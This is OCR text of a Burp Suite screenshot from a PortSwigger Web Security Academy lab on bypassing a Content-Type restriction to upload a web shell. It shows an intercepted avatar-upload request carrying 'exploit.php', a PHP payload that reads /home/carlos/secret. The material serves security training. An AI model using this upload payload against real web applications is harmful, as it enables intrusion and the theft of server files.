 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net
3 Cookie: session=DFMm7sYISrNJ526feOitEUBpNh8usk77
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------2439491627470008353872807806
9 Content-Length: 544
10 Origin: https://acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net
11 Referer: https://acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------2439491627470008353872807806
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------2439491627470008353872807806
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------2439491627470008353872807806
30 Content-Disposition: form-data; name="csrf"
31
32 JSrU0Fc1d4PkItdvU9JfX4Fh3C7DNmtD
33 -----------------------------2439491627470008353872807806--
Search... 0 matches
Web shell upload via Content-T
https://acdd1f7f1f3481c4c062632f00db000a.web-security-a
D
Burp
Web Security
Academy
Web shell upload via Content-
Type restriction bypass
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php
Upload
acdd1f7f1f3481c4c062632f00db000a.web-security-academy.net